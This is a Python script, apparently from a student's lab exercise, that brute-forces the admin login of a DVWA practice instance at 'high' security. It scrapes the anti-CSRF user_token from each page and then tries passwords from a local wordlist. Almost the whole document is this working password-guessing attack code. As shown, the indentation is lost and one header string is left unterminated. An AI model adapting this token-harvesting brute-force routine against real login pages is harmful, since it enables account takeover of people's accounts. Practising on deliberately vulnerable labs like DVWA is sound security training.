 from bs4 import BeautifulSoup
import requests
#HTTP包头
header={'Host':'10.222.251.220:8080',
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
'Accept-Language':'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Referer':'http://10.222.251.220:8080/DVWA-1.9/vulnerabilities/brute/',
'cookie':'security=high; PHPSESSID=s8k0ccul7i61ou7jco1v1jea83',
'Connection':'close',
'Upgrade-Insecure-Requests':'1'
}
#DVWA靶场url
requrl="http://10.222.251.220:8080/DVWA-1.9/vulnerabilities/brute/"
def get_token(requrl,header):   #输出上一次爆破的结果，并提取下一个 user_token
response=requests.get(url=requrl,headers=header)    #爬取页面
print (response.status_code,len(response.content))   #判断是否成功爬取，及其返回页面的文本长度
soup=BeautifulSoup(response.text,"html.parser") #用 BeautifulSoup 库清洗返回的 HTML
input=soup.form.select("input[type='hidden']")   #在 HTML 中查找字符串，返回一个 list
user_token=input[0]['value']                   #获取用户的token
return user_token
user_token=get_token(requrl,header) #第一次爆破
i=0
for line in open(r"C:\Users\17166\Desktop\mima.txt"):   #导入爆破用的字典
requrl="http://10.222.251.220:8080/DVWA-1.9/vulnerabilities/brute/?username=admin&password="+line.strip()+"&Login=Login&user_token="+user_token
i=i+1
print (i , 'admin' ,line.strip(),end="  ")
user_token=get_token(requrl,header)
if(i==20):
break
5 8
PyCharm2020.3.5可用